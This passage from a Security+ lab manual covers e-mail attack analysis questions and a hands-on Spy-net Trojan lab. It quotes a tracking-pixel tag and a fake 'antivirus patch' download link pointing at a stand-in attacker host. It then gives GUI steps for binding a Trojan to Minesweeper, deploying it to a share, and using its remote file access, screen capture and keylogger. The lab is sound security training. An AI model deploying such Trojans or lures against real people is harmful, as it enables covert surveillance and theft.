
Lab 5.3m: Exploiting E-Mail Vulnerabilities in Windows
139
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
When looking at an e-mail in plaintext, one of the lines is the following: 3.
<img src="http://www.somehacksite.hak/tag.gif?victim=a" height="0" width="0" />
What do you think this line is for?
When looking at an e-mail in plaintext, one of the lines is the following:
4.
<a href="http://www.somehacksite.hak/patch.exe">Important Antivirus patch</a>
What do you think this line is for?
You get a call from a user in your company who claims they have received an e-mail from
5.
administrator@yourcompany.com. They want to know what they should do with it. You do
not have an e-mail account named administrator. What do you tell them?
A worker calls and states that they ran the antivirus update you e-mailed to them, but that
6.
it made their machine reset (bounce). Since you did not send an update to them via e-mail,
what do you suspect has happened?
Lab 5.3 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
payload
SMTP
social engineering
spoong
vector
1. Sending an e-mail from one address but making it seem as if it is coming from another is called
________________.
2. When an attacker convinces a computer user to do something that they normally would not do, it is
called ___________________.
3. When e-mail is used to deliver a malicious payload, it is referred to as a(n) ________________.
4. The protocol exploited when spoong e-mail is _________________________.
ch05.indd 139 11/17/10 10:26:31 AM

Chapter 5: Attacks Against Applications
140
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
Follow-Up Labs
Lab 6.1: Trojan Attacks • This lab will show what trojan software is and how it might be
deployed.
Lab 7.2: Using Antivirus Applications
• When learning to harden a system, installing
antivirus software is essential.
Lab 8.1: Using GPG to Encrypt and Sign E-Mail
• E-mail gets sent in the clear. This lab will
show you how to send e-mail encrypted.
Suggested Experiment
Perform the same lab steps again, but this time run Wireshark and capture the mail trafc. Take a look
at the headers and other information included in this e-mail.
References
Principles of Computer Security: CompTIA Security+™ and Beyond• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 16
SMTP
•
RFC 821: Simple Mail Transfer Protocol • http://www.faqs.org/rfcs/rfc821.html
ch05.indd 140 11/17/10 10:26:31 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6 /
Blind Folio 141
More Attacks: Trojan Attacks,
MITM, Steganography
Labs
Lab 6.1 Trojan Attacks•
Lab 6.1w Using the Spy-net Trojan
Lab 6.1 Analysis Questions
Lab 6.1 Key Terms Quiz
Lab 6.2 Man-in-the-Middle Attack•
Lab 6.2m Man-in-the-Middle Attack
Lab 6.2 Analysis Questions
Lab 6.2 Key Terms Quiz
Lab 6.3 Steganography•
Lab 6.3w Steganography in Windows
Lab 6.3 Analysis Questions
Lab 6.3 Key Terms Quiz
Chapter 6
ch06.indd 141 11/17/10 11:02:33 AM

Chapter 6: More Attacks: Trojan Attacks, MITM, Steganography
142
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
Continuing the examination of vulnerabilities from the last chapter,
this chapter delves into items associated with snifng network trafc,
intercepting keystrokes, and cracking passwords. Additionally, ARP
poisoning will be examined.
➜ Note
Instructions for setting up all environments used in this chapter can be found on the book's
companion online learning center at www.securityplusolc.com.
Lab 6.1: Trojan Attacks
Trojans are a common way that attackers attempt to exploit a computer. There are many different types
of Trojans with different degrees of functionality. The infamous Back Orice is a Microsoft Windows–
based Trojan that allows complete remote administrative control over a client machine. NetBus and
SubSeven were also two popular Trojans used to compromise target systems.
NetBus consists of two les—a server and a client. The server le is the program that gets deployed
to the target computer. It listens for connections from a client and then executes the commands the client
sends. Once it is installed, complete compromise of the data can take place. Keystrokes and screen captures
can compromise the condentiality of the data. An attacker could also create, modify, or delete les.
SubSeven is another Trojan that was a favorite tool of intruders targeting Windows machines. In
July 2003, an e-mail was sent out that appeared to be from Symantec regarding a virus update. The
update was Trojaned with SubSeven. Today, two popular Trojans are Spy-net, which is used in the rst
lab exercise, and Poison Ivy.
Most Trojan software has three main components:
Server editor
• The component that is used to modify the Trojan that will be deployed. You
can congure the look of the icon, the method for “phoning home,” and even the type of fake
error message you may want displayed when the le is run.
Server
• The actual Trojan that will be run on the victim’s machine. The server can be
renamed to look like a patch or update. The server editor can combine the server le with
another program that a user is likely to run, such as a game or utility. Once the Trojan le is
created, it is deployed by various means, such as posting it to a web site, sending an e-mail
with a link to it, or sending it as an attachment to an e-mail. The server will normally go into
a listening state and then allow the attacker to have remote access using the client software.
ch06.indd 142 11/17/10 11:02:33 AM

Lab 6.1w: Using the Spy-net Trojan
143
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
Client• The program that is used to connect to and control the server. Once the server is
deployed, it will “phone home” and make the connection to the client. With this remote
access, the client will then be able to manipulate the computer on which the server resides,
as you will see in the following lab exercise.
Learning Objectives
After completing this lab, you will be able to
Deploy the Spy-net server.
•
Congure the Spy-net server.•
Use the Spy-net client to manipulate and exploit the remote computer.•
S
20 minutes
Lab 6.1w: Using the Spy-net Trojan
In this lab, you will congure and run the Spy-net server on the target computer and then test the
different capabilities of the Spy-net Trojan.
Materials and Setup
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
In addition, you will need
Spy-net
•
Lab Steps at a Glance
Step 1: Log on to the Windows XP Professional and Windows 2003 Server machines.
Step 2: Install Spy-net on the Windows XP Professional PC.
Step 3: Configure the server and Trojan file.
Step 4: Deploy and run the Trojan.
Step 5: Log off from the Windows XP Professional and Windows 2003 Server PCs.
ch06.indd 143 11/17/10 11:02:34 AM

Chapter 6: More Attacks: Trojan Attacks, MITM, Steganography
144
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
Lab Steps
Step 1: Log on to the Windows XP Professional and Windows 2003 Server PCs.
To log on to the Windows XP Professional PC:
At the Login screen, click the Admin icon.
1.
In the password text box, type 2. password and press e n t e r .
To log on to the Windows 2003 Server PC:
At the Login screen, press
1. c t r l -a l t -d e l .
Enter the username
2. administrator and the password adminpass.
Click OK.
3.
Step 2: Install Spy-net on the Windows XP Professional PC.
On the desktop, open the Tools folder and then the Spy-net folder.
1.
Double-click Spy-net.exe.2.
Spy-net starts up in Portuguese by default. You can change the language in the Options menu.
Click OK.
3.
Click the Opcoes button in the lower-left corner.4.
Click the Idioma radio button, and then select English.ini and click Salvar.5.
The settings le will be updated and you will not have to change this setting again when you
start the program.
You will now get a copy of a le to infect with a Trojan.
Choose Start | Run.
6.
In the Open eld of the Run dialog box, type 7. C:\Windows\system32\ and click OK.
Scroll down to the Winmine.exe le. Right-click and choose Copy.
8.
Right-click in the Tools folder and click Paste.9.
Step 3: Configure the server and Trojan file.
In the Spy-net window, click New.
1.
Make sure the Basic Options radio button on the left is selected.2.
Type the IP address of the attacking machine (the one you are currently on, a. 192.168.100.101)
and click the plus sign.
What is the Identication?
b.
ch06.indd 144 11/17/10 11:02:34 AM

Lab 6.1w: Using the Spy-net Trojan
145
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
What is the Password for Connection?c.
What is the Port Connection number?d.
Click the Installation Server radio button on the left, and check the Install the Server check box.3.
Click the Add File radio button on the left.4.
Click the … button to the right of the File text box.a.
Select the Winmine.exe le.b.
This is the program that will be infected with the Trojan.
Click the Add button.
5.
Check the check box next to the name of the le selected. See Figure 6-1.6.
Click the Display Messages radio button on the left.7.
Check the Display Message When Running the Server check box.a.
Select the Information radio button.b.
Select the OK radio button.c.
For the text in the top box, type d. The New Minesweeper. This will appear in the title bar
of the message window.
Figure 6-1 The Spy-net interface
ch06.indd 145 11/17/10 11:02:34 AM

Chapter 6: More Attacks: Trojan Attacks, MITM, Steganography
146
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
Below that, type e. Thanks for testing the new Minesweeper! Enjoy it! We know we will!.
Click the Test button.
f.
Note what the user should see displayed when this version of Minesweeper is run.
Click the Create Server radio button on the left.
8.
Note that in this section you can save the server with different lenames, different a.
extensions, and different icons. There are also plugins that can be included for added
functionality, although that would increase the size of the resulting le, making it
potentially easier to detect.
Click the Create Server button.
b.
In the Conrm dialog box, click No, to not create a settings le. The settings le could be c.
used to create a Trojan more rapidly with a default conguration.
In the information screen, click OK.
d.
To close the Create New Server window, click the red × in the upper-right corner.e.
In the Tools folder, open the Spy-net folder and rename Spy-net-server to f. winmine-2.
Step 4: Deploy and run the Trojan.
Choose Start | Run.
1.
In the Open eld, type 2. \\192.168.100.102 and press e n t e r .
When prompted for credentials:
3.
For User ID, type a. administrator and press e n t e r .
For Password, type
b. adminpass and press e n t e r .
Open the Shared Folder.
4.
Copy the winmine-2.exe le to the Shared Folder.5.
For this lab exercise, you are simply copying the le to a Shared Folder to demonstrate how
it works.
What are some other ways that this le could be deployed?
a.
What sorts of social engineering methods could be used to trick someone into running b.
a Trojaned le?
You will now go to the server and run the Trojaned le.
On the Windows 2003 Server machine, open the Shared Folder.
6.
Double-click the winmine-2 le.7.
In the information dialog box, click OK.8.
ch06.indd 146 11/17/10 11:02:35 AM

Lab 6.1w: Using the Spy-net Trojan
147
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
Play a round of Minesweeper if you like. Note that the game works just as usual.9.
Go back to the Windows XP machine.10.
Notice that the Spy-net program indicates that a connection is established.
Right-click the name of the victim machine and look at the list of options you have to work
11.
with. See Figure 6-2.
You will now experiment with a few of the options.
Click the File Manager menu item. Click the drop-down menu in the upper-left corner.
12.
Select C:\ Local Disk.13.
Notice that you are in the root of the C: drive. You can navigate to anywhere in the drive.
Right-click any of the les in the Root directory and look at the context menu that comes up.
14.
Could you use this program to upload other infected les? How?a.
Could you use this program to run other programs on the server? How?b.
Figure 6-2 Spy-net
Trojan options
ch06.indd 147 11/17/10 11:02:35 AM

Chapter 6: More Attacks: Trojan Attacks, MITM, Steganography
148
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
Close the File Manager.15.
Right-click the name of the victim machine to bring up the context menu again.16.
Click the Capture Desktop menu option.17.
In the Capture Desktop window, click the Play button.18.
Note that you also have the option to capture the webcam or microphone.
Close the Capture Desktop window, and bring up the context menu again.
19.
Click the Keylogger menu item, and check the Enable Keylogger check box.20.
On the Windows 2003 Server machine:
Choose Start | Notepad.
21.
In Notepad, type a few lines of whatever you like.22.
On the Windows XP Professional machine:
In the Keylogger window, click Download Log.
23.
Note the information that was captured. What kinds of information could this be used to
capture?
Close the Keylogger window.
24.
Close the Spy-Net program.25.
Step 5: Log off from the Windows XP Professional and Windows 2003 Server PCs.
At the Windows XP Professional PC:
Choose Start | Log Off.
1.
At the Log Off Windows screen, click Log Off.2.
At the Windows 2003 Server PC:
Choose Start | Shutdown.
1.
Select Log Off Administrator.2.
Click OK.3.
✖ Warning
If you are using virtual machines, it is important that you return the virtual machines to a
previous snapshot to be sure that the trojan is removed.
ch06.indd 148 11/17/10 11:02:35 AM

Lab 6.1w: Using the Spy-net Trojan
149
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
Lab 6.1 Analysis Questions
The following questions apply to the lab in this section:
Deployed Trojans such as ones created by Spy-net are attacks that pose what kind of threat, to
1.
which characteristic of data, and in what state?
